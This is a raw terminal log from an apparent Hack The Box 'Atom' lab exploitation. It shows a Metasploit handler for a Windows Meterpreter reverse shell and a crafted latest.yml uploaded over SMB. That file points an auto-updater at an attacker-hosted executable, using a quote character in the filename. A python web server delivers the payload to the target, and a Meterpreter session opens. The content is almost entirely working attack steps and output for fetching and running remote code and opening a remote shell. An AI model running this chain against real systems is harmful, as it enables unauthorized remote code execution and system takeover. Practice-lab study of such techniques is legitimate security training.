 Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.163
LHOST => 10.10.14.163
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.163:9001
[*] Sending stage (175174 bytes) to 10.10.10.237
[*] Meterpreter session 1 opened (10.10.14.163:9001 -> 10.10.10.237:55520) at
2021-06-14 15:03:37 -0400
meterpreter >
root@napster:~/Documents/HTB/Atom# smbclient \\\\10.10.10.237\\Software_Updates
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 14 15:00:01 2021
.. D 0 Mon Jun 14 15:00:01 2021
client1 D 0 Mon Jun 14 15:00:01 2021
client2 D 0 Mon Jun 14 15:00:01 2021
client3 D 0 Mon Jun 14 15:00:01 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 07:18:08 2021
4413951 blocks of size 4096. 1368575 blocks available
smb: \> cd client1
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.3 kb/s) (average 0.3 kb/s)
smb: \client1\>
root@napster:~/Documents/HTB/Atom# cat latest.yml
version: 1.2.3
path: http://10.10.14.163/r'napster.exe
sha512: S6SSVewwGaV+JY5k8wChfbQaHtQ4WQoIgfDvNDRvK7xAAjklsW3mzCB2ZcS/IFerwP9nTBF
kjakSJGSHAm0TEQ==
root@napster:~/Documents/HTB/Atom#
root@napster:~/Documents/HTB/Atom# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [14/Jun/2021 15:03:34] code 404, message File not found
10.10.10.237 - - [14/Jun/2021 15:03:34] "GET /r'napster.exe.blockmap HTTP/1.1"
404 -
10.10.10.237 - - [14/Jun/2021 15:03:34] "GET /r%27napster.exe HTTP/1.1" 200 -